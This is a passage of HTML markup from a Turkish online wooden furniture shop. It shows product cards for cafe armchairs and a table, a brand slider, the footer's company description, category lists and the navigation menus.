		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Mete - Cafe Berjer Koltukları </strong>
<strong>Ürün Kodu: San066</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7208" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/mete-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7208"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7225 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7225">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/petek-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Petek-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7225" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/petek-cafe-berjer-koltuklari/">Petek &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Petek - Cafe Berjer Koltukları</strong>
<strong>Ürün Kodu: San036  </strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7225" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/petek-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7225"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7265 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7265">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/toker-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Toker-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7265" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/toker-cafe-berjer-modelleri/">Toker &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Toker - Cafe Berjer Modelleri </strong>
<strong>Ürün Kodu: San051</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7265" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/toker-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7265"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7053 status-publish first instock product_cat-masa product_tag-ahsap-masa product_tag-ahsap-sandaye product_tag-ahsap-sedir-takimlari-imalati has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7053">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7053" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/">Alçin T Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Alçin T Masa  </strong>

<strong>Ürün Kodu: Mas002</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7053" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7053"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-462 -->
			
					
	</div>

</div>

</div><!-- #product-7684 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_8918" class="brands-items-wrapper brands-widget slider-brands_8918 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
